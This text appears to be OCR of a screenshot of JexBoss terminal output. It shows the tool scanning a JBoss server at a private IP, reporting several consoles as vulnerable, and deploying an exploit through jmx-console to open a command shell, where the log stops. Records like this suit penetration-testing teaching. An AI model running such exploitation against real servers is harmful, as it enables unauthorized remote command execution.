 文件 动作 编辑 查看 帮助
* --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://192.168.47.78:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.47.78:8080. Please wait...
^[^A * Successfully deployed code! Starting command shell. Please wait...